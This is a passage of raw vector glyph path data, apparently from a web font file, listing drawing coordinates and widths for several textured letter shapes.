1,-3,-1,-4,-1xm46,-227v-1,-3,-8,-3,-6,1xm42,-221v0,2,2,2,4,2v-1,-1,-2,-2,-4,-2xm40,-215v-1,-2,-4,-3,-4,0r4,0xm48,-213v0,0,-12,1,-6,2xm45,-204v-2,-2,-8,-5,-7,1v7,1,8,11,7,-1xm56,-205v-5,-5,-12,3,-3,3v2,0,3,-2,3,-3xm62,-197v0,2,2,3,5,3v-1,-1,-3,-3,-5,-3xm50,-177v2,-8,-4,-20,-5,-11v2,4,2,8,5,11xm52,-175v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm24,-174v-3,-1,-1,2,-1,4v1,-2,2,-2,1,-4xm52,-164v1,-3,-4,-4,-3,-1v1,0,2,1,3,1xm26,-157v3,-4,-3,-8,-5,-6v1,3,2,4,5,6xm43,-156v-5,-1,-4,4,-5,7v0,2,3,3,5,3r0,-10xm21,-154v0,7,9,20,10,11r0,-10xm55,-128v4,-5,-2,-12,-3,-4v1,1,2,3,3,4xm33,-131v-4,-1,-6,1,-4,4v3,1,5,-1,4,-4xm55,-126v-1,1,-3,2,-1,3xm34,-123v-2,-2,-4,-3,-3,1xm16,-112v1,1,2,1,3,1v-1,0,-2,-1,-3,-1xm33,-101v-1,-3,-5,-10,-6,-2v2,2,3,4,6,2xm24,-103v-3,1,-9,4,-6,8v4,-2,5,-3,6,-8xm51,-101r-4,-1v0,2,3,4,4,1xm35,-94v-3,-3,-5,-1,-6,3v3,3,6,1,6,-3xm65,-75v2,0,5,-1,4,2v-2,0,-5,1,-4,-2xm24,-72v4,-1,11,-4,10,3v-3,-1,-9,1,-10,-3xm39,-72v4,-2,4,2,4,5v-1,0,-2,2,-2,0v-1,-2,-2,-3,-2,-5xm30,-66v0,0,6,2,3,2v-1,0,-2,-1,-3,-2xm11,-64v2,10,8,16,13,2v7,0,17,6,21,2v0,-1,-2,-4,1,-3v11,3,11,16,24,17v-18,3,-40,0,-59,1r0,-19xm33,-56v1,1,2,1,3,1","w":78},{"d":"61,-306v3,-8,24,-5,22,6v-3,4,-6,-2,-8,-4xm181,-146v-4,7,-4,12,-10,18v6,-1,10,5,1,4v-6,5,1,15,-15,11v5,4,11,11,15,3v1,-6,-6,-10,5,-10v-1,18,-21,24,-17,43v9,-3,0,-22,13,-24v-5,15,-5,36,-14,47v5,8,-4,12,-14,11v-8,-3,-15,2,-25,1v1,-5,-1,-5,-4,-3v-9,4,-7,0,-16,2v1,-1,1,-2,0,-3r-9,0v2,3,9,5,2,7v0,-5,-10,-3,-12,-7v5,1,6,-3,1,-3v-9,-6,-18,3,-20,-16r-6,-52v-6,-1,2,-10,-8,-6v-2,-18,-11,-37,-7,-55v-9,-10,6,-30,-1,-34v-4,4,-2,13,-7,16v-2,-25,-16,-48,-14,-80v-1,1,0,4,-3,3v-2,-10,-6,-17,-5,-30v4,0,6,0,3,3v11,-7,11,2,14,11v-2,-9,6,-19,9,-6v-3,5,-5,13,-4,22r3,0v3,-10,-2,-27,9,-29v3,21,-9,32,-9,52v4,-6,4,-21,12,-20v1,-16,-1,-38,23,-30v-3,3,1,10,-7,10v6,5,11,12,22,9v2,28,11,59,8,85v12,23,14,62,16,98v0,1,1,2,3,3v4,-31,5,-64,15,-89v2,-2,11,-5,6,-7v-3,1,-7,3,-6,-2v4,1,6,-1,5,-5r-4,1r4,-38v15,2,22,20,36,18v-15,-12,-46,-22,-31,-50v-4,-7,0,-36,9,-22v-1,-6,-13,-16,0,-20v12,1,26,-3,36,3v6,-7,11,0,25,-3v1,9,-2,18,-7,15v-4,10,8,2,8,11v0,36,-12,66,-20,97v-2,0,-5,-1,-6,1v15,5,-10,21,-1,33v-2,1,-8,10,-1,6xm167,-306v-1,-2,-4,1,-6,0v-1,3,3,3,5,2xm202,-305v-1,1,-5,2,-1,2xm209,-290v1,-5,-1,-16,5,-16v-1,6,-1,13,-5,16xm147,-305v0,1,-2,4,0,4r0,-4xm190,-301v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm22,-299v-3,0,-3,6,0,9r0,-9xm159,-299v0,1,-2,2,0,2r0,-2xm179,-297v-6,-1,-5,2,-2,4v2,0,2,-2,2,-4xm15,-295v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm189,-289v0,-5,-8,-3,-3,0v1,1,2,1,3,0xm193,-287v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm21,-285v-4,-2,-4,2,-2,4xm27,-279v2,-5,-1,-8,-3,-2v-2,3,-1,18,0,26v5,-4,1,-17,3,-24xm145,-285v0,1,-1,2,-1,3v0,-1,1,-2,1,-3xm202,-281v0,-3,-1,-5,-4,-3v1,1,1,4,4,3xm161,-284v-3,-1,-2,2,-3,3v1,-1,3,-1,3,-3xm168,-279v0,-4,-1,-3,-1,0r1,0xm171,-275v2,0,3,-4,3,-6v-1,2,-4,2,-3,6xm154,-280v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm65,-278v-3,0,-3,2,-2,4v3,1,2,-2,2,-4xm145,-278v-3,-1,-1,2,-1,4v2,0,2,-2,1,-4xm198,-274v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm152,-273v0,2,0,5,4,4v-2,-1,-2,-2,-4,-4xm148,-269v-6,-5,-5,5,-8,8v6,5,4,-6,8,-8xm172,-270v-13,3,-3,4,-4,15v6,-1,1,-8,4,-15xm72,-268v-3,12,0,35,1,50v3,-13,0,-35,-1,-50xm151,-268v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm67,-264r0,3v1,-1,1,-2,0,-3xm184,-264v0,1,0,1,1,1xm49,-263r-7,39v10,-6,10,-27,7,-39xm139,-259v-1,0,-1,0,-1,1xm162,-257v-2,0,-2,1,-1,2v1,-1,1,-1,1,-2xm182,-256v-2,0,-3,3,0,2r0,-2xm142,-255r0,10v2,-3,7,-9,0,-10xm157,-254v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm154,-254v-4,-1,-7,5,-3,5v2,-1,4,-2,3,-5xm171,-253v-7,2,-9,-2,-10,5v3,-2,8,-2,10,-5xm177,-253v-2,0,-2,0,-2,2xm175,-251v-2,-1,-3,2,-1,2xm24,-248r0,-1r0,1xm162,-245v-3,0,-5,0,-4,3v3,1,4,-1,4,-3xm152,-241v0,-6,-3,-2,-1,0r1,0xm171,-243v0,1,1,4,1,1xm143,-240v0,1,1,4,4,3v-1,-1,-3,-2,-4,-3xm155,-237v0,-3,-4,-4,-4,0v2,1,3,3,4,0xm166,-235v-2,-2,-5,-4,-4,2v3,0,4,2,7,3v0,-2,-2,-4,-3,-5xm195,-234v-3,-3,-9,3,-2,2v1,0,2,-1,2,-2xm176,-233v-1,0,-4,-2,-3,1xm194,-230v-1,1,-2,2,-2,3v1,-1,2,-2,2,-3xm170,-226v-1,0,-1,0,-1,1xm50,-224v-3,-1,-2,2,-2,4v2,0,1,-3,2,-4xm142,-223v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm45,-214v2,-6,-9,-10,-5,-2xm176,-219v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm179,-217v0,2,5,5,7,2v-2,-2,-4,-4,-7,-2xm73,-216v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm176,-211r2,2xm160,-210v-4,0,-5,8,-1,3xm75,-207v-4,0,-2,7,-1,11xm142,-207v0,2,-4,7,0,7v1,-2,3,-6,0,-7xm175,-204v-1,-1,-2,-2,-2,1xm50,-205v-2,0,-2,0,-1,1xm48,-200v0,1,1,2,2,3v0,-2,0,-2,-2,-3xm148,-198v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm137,-198r1,3v0,-1,0,-2,-1,-3xm144,-197v-5,0,-3,9,-2,12v2,-3,2,-7,2,-12xm64,-190v0,2,0,3,1,5v0,-2,0,-3,-1,-5xm75,-190v-5,1,-1,11,0,15r0,-15xm43,-184v-1,-5,-1,-7,-1,0r1,0xm139,-185v-3,1,-10,3,-7,6v1,-2,7,-2,7,-6xm157,-179r0,3v1,-1,2,-2,0,-3xm183,-178v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm64,-168v1,6,8,-2,8,-2v0,-1,-1,-2,-1,-3xm48,-167v1,-6,-4,-7,-3,-1v3,2,0,3,0,6v3,-1,7,-3,3,-5xm75,-169v-2,4,1,10,2,3v0,-1,-1,-2,-2,-3xm147,-151v8,0,0,-10,4,-16v-3,2,-5,5,-11,4v-1,7,5,7,7,12xm51,-159v0,0,-5,5,-1,4v1,-1,1,-3,1,-4xm67,-155v0,1,0,3,2,3v0,-1,0,-3,-2,-3xm100,-153v-3,0,-5,0,-3,3v3,0,5,0,3,-3xm49,-148v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm95,-146v0,1,1,2,3,2v0,-1,-1,-2,-3,-2xm142,-146r0,2v1,-1,1,-1,0,-2xm93,-140v0,-3,-2,-5,-3,-2v0,1,1,2,3,2xm47,-142v2,2,1,6,5,6v0,-3,-2,-6,-5,-6xm53,-132v-2,-2,-4,-2,-3,3r5,1v-1,-1,-1,-3,-2,-4xm135,-130v-1,0,-5,-4,-4,0r4,0xm122,-131v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm144,-125v0,-4,-4,-6,-7,-3v2,2,4,2,7,3xm145,-126v2,6,8,6,14,8v0,-7,-10,-5,-14,-8xm132,-125v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm50,-121v0,2,4,6,0,6r0,-6xm141,-120v-2,0,-4,0,-3,3v2,0,2,-2,3,-3xm89,-113v-5,-1,-9,6,-7,10v3,-3,7,-5,7,-10xm123,-110v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm76,-101v1,-8,-5,-4,-8,-2v0,1,-2,4,0,4v5,-3,8,-1,7,6v5,0,5,-4,6,-8r-5,0xm55,-101r0,-1r0,1xm136,-102v1,0,2,1,3,1xm68,-94v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm56,-89v0,-2,0,-2,2,-2v0,2,0,2,-2,2xm150,-90v-4,-1,-6,1,-4,4v2,0,4,-2,4,-4xm88,-84v-3,-2,-5,2,-2,2v1,-1,2,-1,2,-2xm157,-72v3,-5,-2,-6,-6,-4v-3,2,-4,6,2,5v0,-2,3,-4,4,-1xm86,-75v-3,3,-2,12,1,4v0,-1,0,-3,-1,-4xm146,-73v-4,-1,-8,4,-2,3v1,-1,2,-2,2,-3xm129,-64v0,-2,-4,-5,-3,0r3,0xm122,-64v-3,-1,-2,2,-1,3xm109,-58v-1,0,-4,-2,-3,1xm102,-56v-2,1,-9,3,-6,5v1,-1,7,-1,6,-5xm121,-53v-2,-1,-4,3,-1,2xm116,-50v-2,-2,-4,-1,-6,0v1,3,4,2,6,0xm145,-49v-1,0,-1,0,-1,1r1,1r0,-2xm75,-46v0,-2,0,-4,3,-3v0,2,0,4,-3,3xm127,-46v1,0,1,1,2,1xm75,-42v1,0,5,5,0,4r0,-4xm152,-39v3,-2,5,-2,6,1v-1,3,-6,3,-6,-1xm134,-39v3,-2,9,-1,14,-1v-2,2,-12,5,-14,1xm103,-36v0,-2,1,-4,4,-3v1,3,-1,3,-4,3xm113,-39r4,0v-2,1,-3,3,-4,0xm120,-38r8,-1v-2,2,-6,4,-8,1","w":219},{"d":"12,-266v1,-3,11,-3,8,-8v-5,-1,-5,3,-8,4r0,-24v13,2,35,-7,35,11v15,3,8,-10,18,-11r78,0v1,14,7,44,-4,52r-31,0v-1,-8,1,-9,6,-7v-1,-3,-3,-5,-6,-2v1,17,-26,3,-37,10v5,9,-8,12,-3,17v0,-2,3,-2,4,-1v2,11,-10,6,-13,14v10,-5,15,2,14,13v13,-5,41,-7,33,15v2,2,4,0,3,-3v-4,-14,18,-16,27,-10r0,45v-9,-2,-31,4,-24,-9v0,-4,3,-9,1,-12v-5,5,-2,21,-10,21r-32,0v-5,38,-2,76,-1,111v-17,3,-39,0,-58,1r0,-146v2,3,5,1,4,-2r-4,1r0,-80xm132,-293v-2,0,-3,1,-1,2xm83,-292v0,0,1,2,1,0r-1,0xm14,-290v-1,5,6,7,4,1v-1,0,-2,-1,-4,-1xm133,-287v-6,-1,-1,7,-2,10v3,-1,2,-6,2,-10xm20,-279v0,-6,-8,-8,-6,0v0,5,4,1,6,0xm97,-285v0,1,1,2,2,3v0,-1,0,-3,-2,-3xm42,-279v-1,-2,-8,-3,-8,0v2,2,5,-1,8,0xm106,-280v-3,-1,-4,3,-1,3xm76,-276v-1,1,-1,2,-1,4v1,-1,1,-2,1,-4xm87,-272v-1,-4,-1,-4,-2,0r2,0xm45,-274v-1,-2,-3,1,-4,1xm103,-265v5,-4,13,4,11,-10v-5,2,-9,5,-11,10xm133,-273v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm46,-267v4,10,-5,13,11,15v-5,-5,0,-12,-1,-18v-2,1,-5,4,-10,3xm68,-270v0,3,2,5,6,4xm16,-268v-1,5,4,16,3,6v-1,-2,0,-6,-3,-6xm63,-267v-1,1,-3,1,0,1r0,-1xm38,-263v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm107,-260v-1,1,-4,6,1,5v0,-2,0,-3,-1,-5xm95,-257v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm131,-253v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm98,-253v-4,2,-4,6,1,2v0,-1,0,-2,-1,-2xm86,-249r-1,0r1,0xm18,-248r0,3v1,-1,1,-2,0,-3xm55,-248v-3,1,-3,1,-1,3v1,-1,1,-2,1,-3xm53,-238v-1,-1,-4,-3,-3,0r3,0xm36,-232v-1,0,-1,1,-2,2v1,0,2,-1,2,-2xm42,-224v0,-3,-7,-4,-6,0r6,0xm39,-218v1,1,2,2,4,1v-1,-1,-2,-1,-4,-1xm44,-210v-2,-2,-7,-1,-7,2xm14,-209v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm42,-193v3,-9,-8,-15,-7,-7v7,0,4,3,7,7xm52,-201v1,-5,-5,-3,-7,-1v-1,2,-1,2,2,2v2,0,3,-1,5,-1xm63,-202v-1,0,-1,1,-1,2xm58,-199v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm100,-198v-3,2,-9,2,-8,7v4,-1,8,-2,8,-7xm120,-192v-1,-2,-2,1,-3,2v2,0,2,-1,3,-2xm131,-191v-3,1,-4,4,-2,7xm72,-190v0,2,-2,6,0,6v0,-2,2,-5,0,-6xm46,-174v4,-3,-3,-18,-5,-12xm116,-185v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm72,-177v0,-4,-1,-3,-1,0r1,0xm110,-178v-2,-2,-3,1,-4,3v0,3,3,5,3,0xm117,-176v-1,-1,-4,-3,-3,0r3,0xm57,-175v-3,5,10,10,4,3v-1,-2,-2,-3,-4,-3xm66,-174v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm74,-170v0,-1,-3,-3,-2,0r2,0xm49,-171v-4,-1,-4,1,-3,4v2,0,3,-2,3,-4xm23,-170v-2,0,-11,3,-6,4v3,0,4,-3,6,-4xm126,-170r-5,6v3,-1,5,-2,5,-6xm54,-166v0,0,5,6,5,1xm108,-164v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm45,-164v0,5,4,5,3,0r-3,0xm64,-158v0,-2,-3,-4,-2,0r2,0xm133,-160r0,1r0,-1xm20,-160v-3,5,6,8,3,2v-1,-1,-2,-1,-3,-2xm59,-154v0,-7,-4,-3,-2,0r2,0xm96,-157v-1,3,2,6,2,1xm47,-156v-1,5,1,9,5,9v0,-4,-3,-7,-5,-9xm75,-155v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm39,-152v-5,-1,-4,3,-4,7v1,2,3,4,5,2xm20,-151v1,7,2,19,9,14v0,-8,0,-13,-9,-14xm56,-146v0,1,2,2,3,2v0,-1,-1,-2,-3,-2xm50,-125v2,-3,2,-9,-2,-6xm29,-127v-4,-1,-5,1,-3,4v1,1,2,1,3,0r0,-4xm50,-122v-1,1,-2,2,-1,4v1,-1,1,-3,1,-4xm32,-119v-1,-1,-5,-2,-4,1v1,0,3,-1,4,-1xm54,-116v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm57,-108v1,-5,-4,-5,-3,-1xm45,-110v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm27,-95v5,-3,-1,-11,-3,-4v1,1,2,3,3,4xm21,-97v-2,0,-3,3,0,2r0,-2xm47,-97v-1,1,-5,2,-1,2v1,-1,1,-1,1,-2xm53,-88v-3,-7,-15,0,-15,7xm33,-87v-2,-6,-8,-1,-8,3v4,1,6,-1,8,-3xm24,-84v0,0,-2,0,-2,1v1,0,1,0,2,-1xm36,-79v1,4,2,7,-3,7v0,-2,0,-4,1,-6v-12,-2,-29,11,-16,22v5,-4,21,6,24,2v-2,-2,0,-4,3,-3v4,0,14,13,12,2v6,-10,-3,-16,0,-26v-7,-7,-11,3,-4,4v-2,3,-6,2,-6,7r6,-1v-1,5,-8,1,-12,3v4,-4,1,-12,-5,-11xm21,-65v0,-3,5,-5,9,-4v0,3,2,7,-3,6xm39,-61v-3,-1,-5,-7,1,-6xm27,-61v2,0,4,0,3,3v-2,0,-2,-1,-3,-3xm33,-49v-1,-1,-3,-2,-3,0r3,0","w":159},{"d":"133,-199v1,22,7,61,-26,46r4,-22v-5,1,-5,17,-8,23v-12,1,-27,-2,-35,2v3,10,-2,18,-3,22v10,-1,1,22,4,29v17,-1,39,-8,36,17v0,-9,-1,-23,12,-17v9,-1,17,-3,24,0r2,57r-134,0r1,-147v2,3,4,3,4,-2r-5,1r0,-20v5,-1,2,12,6,7v-1,-4,-1,-13,-6,-8v-1,-4,0,-8,5,-5v3,5,6,5,6,-2v-4,-1,0,-20,-5,-11v1,3,4,14,-2,10v-9,-8,-2,-34,-4,-51v5,-2,10,18,7,0v1,-2,5,-9,6,-2v-1,5,3,6,4,2v-1,-4,-2,-14,3,-10v3,9,6,18,5,4v0,-11,-11,-22,5,-23r100,1v6,12,4,38,0,52r-33,1v0,-6,-1,-11,5,-7v0,-4,-6,-6,-6,0v0,18,-39,-8,-38,18v-2,1,-6,4,-3,6v1,-1,2,-2,4,-2v7,12,-16,9,-11,16v9,-4,14,2,13,12v17,-1,38,-7,34,17v-1,-11,15,-25,29,-14xm9,-298r18,0v0,6,0,10,2,14v-7,1,-2,-8,-7,-12v0,12,-2,20,-13,23r0,-25xm128,-294v0,-1,2,-2,0,-2r0,2xm81,-296v0,0,-2,1,0,1r0,-1xm12,-294v-3,-1,-1,2,-1,4v1,-1,1,-2,1,-4xm128,-290v1,3,-2,9,2,9v-1,-3,2,-9,-2,-9xm94,-288v0,1,1,2,2,3v0,-1,0,-3,-2,-3xm14,-280v3,-3,-3,-12,-4,-4v1,1,1,5,4,4xm103,-283v-2,-1,-4,2,-1,2xm74,-279v-2,0,-2,3,-2,5xm84,-276v-1,-2,-1,-4,-1,0r1,0xm111,-278v-3,3,-12,5,-10,9v5,-2,11,2,10,-9xm131,-276v-2,-1,-5,2,-1,2xm66,-273v-1,3,3,4,5,4xm29,-264v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm24,-264v-2,12,4,24,4,37v3,-12,-1,-26,-4,-37xm37,-264v-3,0,-2,3,-1,5v2,0,1,-3,1,-5xm106,-258v0,-6,-4,-5,-4,0r4,0xm92,-261v0,1,-2,2,0,2r0,-2xm30,-258v0,16,6,25,8,39v-5,-2,-5,4,-2,5v8,-7,0,-29,-2,-41v0,-2,-2,-3,-4,-3xm128,-256r1,1xm92,-254v-1,1,-2,2,1,2v2,0,6,-3,2,-4xm15,-254r0,12v6,-1,4,-10,0,-12xm84,-252v-1,-2,-1,-2,-2,0r2,0xm47,-245v-1,1,-2,2,0,3r0,-3xm35,-202v-1,1,-2,1,-3,2v-2,-7,1,-19,-5,-22v1,12,0,26,3,36v11,2,8,29,15,46v5,-5,1,-18,0,-26v-9,1,-6,-24,-10,-36xm52,-217v-1,-1,-4,-3,-3,0r3,0xm45,-214v0,1,0,2,1,2v0,0,0,-2,-1,-2xm54,-213v-4,-1,-7,4,-1,3xm46,-208v-10,2,1,20,-1,30v7,-6,-6,-22,1,-30xm60,-205r0,2r0,-2xm55,-203v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm20,-202v-1,1,-1,2,-1,3xm97,-201v-3,2,-11,4,-8,7v3,-2,8,-2,8,-7xm31,-194v0,-9,2,-4,3,0v0,2,1,6,-1,6v-1,-2,-2,-4,-2,-6xm14,-197v-1,-1,-2,1,-2,1xm118,-196v-1,1,-5,2,-2,3xm128,-193v-2,0,-2,2,-2,5xm70,-193v-3,-1,-2,3,-2,5v0,0,1,1,2,1r0,-6xm113,-188v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm22,-177v2,-6,-6,-9,-3,-3xm68,-184v0,6,2,3,2,0r-2,0xm107,-181v-1,-2,-2,1,-3,2v0,6,2,3,2,0xm114,-180v0,-2,-3,-2,-3,0r3,0xm29,-181v1,11,-19,0,-18,16v1,-9,25,-4,18,-16xm15,-181v-1,1,-2,2,-2,4v1,-1,2,-3,2,-4xm64,-178r-1,3xm69,-176r0,3v2,-1,2,-2,0,-3xm42,-174v0,2,0,2,1,4v0,-2,0,-2,-1,-4xm124,-173r0,1r0,-1xm53,-172v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm123,-172r-5,5v2,0,6,-2,5,-5xm35,-137v2,-14,-6,-47,-6,-20v2,7,2,15,6,20xm21,-164v3,-4,-1,-4,-5,-3v-1,0,-3,3,0,2xm104,-167v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm131,-164v0,0,-1,1,-1,2v0,-1,1,-1,1,-2xm96,-156v0,-2,-4,-6,-3,0r3,0xm24,-160v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm74,-158v-2,0,-2,0,-2,2xm17,-156v0,1,-2,3,0,3r0,-3xm23,-150v0,1,1,4,1,1xm17,-144r0,-5r0,5xm47,-120v4,-9,-4,-25,-3,-7v1,3,1,5,3,7xm26,-135v-4,-1,-3,2,-3,5v2,0,3,-3,3,-5xm40,-134v-3,1,-13,18,-3,17v8,-1,-5,-11,3,-17xm34,-129v0,-2,-3,-4,-2,0r2,0xm25,-124v-2,3,2,9,1,2v0,-1,0,-1,-1,-2xm54,-116v-7,-2,-7,6,-5,11v1,-5,4,-5,5,-11xm37,-105v1,-5,-2,-11,-5,-4v2,2,2,6,5,4xm41,-106v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm30,-102v-1,-1,-2,-2,-2,0r2,0xm35,-101v-3,14,7,27,4,39v12,-9,-2,-26,-4,-39xm49,-101v1,8,-3,22,3,25v1,-10,1,-18,-3,-25xm43,-95v-1,4,-1,7,1,10v0,-3,1,-8,-1,-10xm137,-94r0,5r0,-5xm84,-91v-3,-1,-3,1,-3,4xm124,-86v1,-1,2,-5,-1,-4v0,2,-1,3,1,4xm75,-87v0,0,0,1,1,1xm117,-85r-1,0r1,0xm131,-84v-1,0,-1,1,-1,2xm67,-83v-1,-1,-1,-1,-2,0v0,2,2,1,2,0xm100,-84v-4,0,-5,3,-6,6v2,-2,6,-2,6,-6xm16,-82v-1,3,4,3,6,2xm84,-78v-1,1,-4,2,-2,3v1,-1,1,-2,2,-3xm135,-78v-3,-1,-6,2,-1,2xm74,-77v1,4,4,7,3,0r-3,0xm104,-73v1,-2,3,-3,0,-4r0,4xm67,-76v-2,0,-1,2,-1,3v1,-1,1,-2,1,-3xm118,-75v0,1,3,3,2,0r-2,0xm26,-73v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm51,-61v3,1,0,-11,6,-11v-7,-3,-6,3,-6,11xm124,-72v0,2,3,4,2,0r-2,0xm92,-72v0,2,1,3,3,4v-1,-2,-2,-2,-3,-4xm68,-69v-2,0,-3,1,-3,2v2,0,4,0,3,-2xm79,-66v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm128,-65v-1,0,-4,-2,-4,0r4,0xm40,-57v-2,0,-2,2,-1,3xm63,-57v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm142,-52v0,-1,-3,-3,-2,0r2,0","w":165},{"d":"15,-292v1,0,2,2,2,3v-1,0,-2,-2,-2,-3xm28,-289v0,-1,-2,-4,1,-3v0,1,0,2,-1,3xm22,-131v-13,-9,1,-13,-7,-21v13,0,-8,-8,5,-11v-8,-5,5,-8,-1,-16v-3,2,-4,-2,-4,-4v1,-2,3,1,6,0v-4,-4,-6,-9,-6,-18v4,3,7,5,10,0v-16,-2,-8,-25,-10,-44v2,-3,10,1,9,-4v-17,4,-5,-23,-9,-38v4,0,8,0,10,2v-4,-1,-5,2,-2,4v7,-7,14,2,23,-6v0,10,15,-8,19,6v2,-1,8,-9,11,1r-1,65v-13,5,-9,-10,-17,0v-7,-2,-12,5,-18,-2v1,7,-14,1,-8,7v15,3,33,-2,45,2v7,-13,11,-30,21,-40v9,-1,29,0,24,-10v-3,8,-5,-2,-8,2v0,2,2,4,-2,4v-6,0,-11,1,-15,3v7,-15,13,-30,21,-43r70,0v-6,15,-15,28,-25,40v-12,4,-29,2,-36,10v12,4,22,-8,33,-2v-1,7,-13,9,-4,3v-6,-3,-15,4,-22,6v6,2,16,-1,20,1v-8,8,-10,19,-19,24r4,0v-4,10,-22,0,-32,7v5,0,16,1,13,6v-6,3,-24,-2,-23,6r24,-2v-2,5,-8,11,-7,16v7,-3,6,-14,14,-16v-5,10,-16,22,-18,31v9,-4,11,3,1,2v-3,2,1,3,2,4v16,-3,3,11,15,11v0,-5,2,-2,3,0v2,8,-21,3,-8,8r12,-2r-2,6v8,-3,2,10,12,13v-2,6,6,5,3,9v-2,0,-7,-1,-7,1v4,2,18,4,11,7r-9,0v-1,7,19,-2,14,7v7,7,20,23,15,30v9,4,13,12,16,22v-6,1,-12,2,-17,0r2,3r-45,0r-52,-101v-8,4,-2,24,-6,35v-1,-1,-2,-3,-3,-3r0,5v14,3,2,24,-3,29v0,-1,-1,-2,-2,-3v2,11,-9,10,-7,15v3,-3,7,-4,7,2v0,6,-5,10,-4,0v-3,1,-7,14,-13,2r-7,-1v10,3,-1,13,0,21v-9,3,-7,-4,-10,-8v3,10,-4,8,-13,8r1,-81v2,1,4,4,5,2v-3,-2,-1,-5,0,-8v-5,4,-6,0,-6,-6xm39,-288v-1,-3,-1,-5,3,-4v0,3,0,5,-3,4xm60,-292v3,0,3,0,2,2v-1,0,-2,-1,-2,-2xm48,-289v-1,-2,1,-2,3,-2v0,0,2,1,0,1xm149,-285v-1,-1,-6,-3,-6,0v1,3,5,4,6,0xm141,-279v0,-2,-3,-4,-4,-1xm57,-280r0,2r0,-2xm21,-278v-2,0,-3,1,-1,2xm42,-278v1,2,2,11,4,9v0,-5,-1,-8,-4,-9xm55,-275r0,9v1,-3,1,-6,0,-9xm67,-274v-2,-1,-2,1,-2,3xm25,-273v-2,0,-6,1,-3,4v1,-1,3,-2,3,-4xm168,-267v0,0,-1,-2,-1,0r1,0xm66,-266r0,-2r0,2xm141,-265v-3,-2,-6,-1,-5,3v3,3,5,2,5,-3xm32,-264v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm48,-260v0,-3,-5,-5,-4,0r4,0xm19,-259r0,4v3,-1,2,-2,0,-4xm109,-258r-1,3v1,0,3,-2,1,-3xm131,-257v-1,1,-3,3,0,3r0,-3xm48,-255v-2,-2,-4,0,-2,2xm55,-255v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm131,-251v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm49,-249v-2,4,-7,8,-8,15v4,-3,9,-7,8,-15xm123,-243v-9,-3,-19,2,-28,4v8,2,20,-2,28,-4xm120,-237v-5,-4,-9,2,-3,3v2,8,-1,21,5,25v1,-7,5,-16,-4,-17xm132,-236v-2,-2,-8,-2,-9,0v3,1,6,1,9,0xm34,-234v-2,-3,-6,-1,-5,3r0,2xm49,-233v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm56,-233v-4,2,-3,8,-1,12xm147,-229v-2,1,-4,2,1,2v0,-1,0,-1,-1,-2xm63,-228v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm74,-227v0,-2,-2,-1,-2,0r2,0xm45,-225v-1,-1,-4,-4,-3,0r3,0xm26,-226v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm22,-224v-4,-1,-5,1,-2,3v2,1,2,-1,2,-3xm35,-221v-7,-3,-6,5,-1,2xm135,-222v0,2,3,4,2,0r-2,0xm42,-220v0,1,1,1,2,1xm71,-220v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm28,-218v-2,-1,-5,3,-1,2v1,-1,1,-1,1,-2xm17,-216v1,2,3,3,5,4v0,-2,-3,-4,-5,-4xm110,-211v-6,-4,-12,2,-1,1v0,0,1,0,1,-1xm27,-209v0,-2,-3,-4,-2,0r2,0xm126,-211v-1,2,1,2,3,2v0,-2,-1,-4,-3,-2xm91,-206v0,-2,-4,-1,-5,-2v1,1,3,2,5,2xm59,-207v1,3,5,5,4,0r-4,0xm74,-205v-3,6,-7,15,-4,23v3,-6,5,-17,4,-23xm104,-202v-2,-3,-6,-2,-9,-1v2,3,6,2,9,1xm123,-196v0,-6,1,-10,6,-6v0,1,-2,2,0,2v1,-1,2,-2,4,-2v0,5,-4,7,-10,6xm35,-202v-3,-1,-2,3,-2,5v3,1,2,-3,2,-5xm46,-199v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm58,-199v-5,-1,-2,3,-2,6v0,1,1,1,2,2r0,-8xm26,-195v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm35,-194v-1,0,-1,1,-1,2xm18,-193v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm28,-185v-1,-2,-2,-2,-3,0r3,0xm112,-187v-2,0,-4,0,-3,3v1,0,4,-1,3,-3xm63,-183v0,1,1,2,2,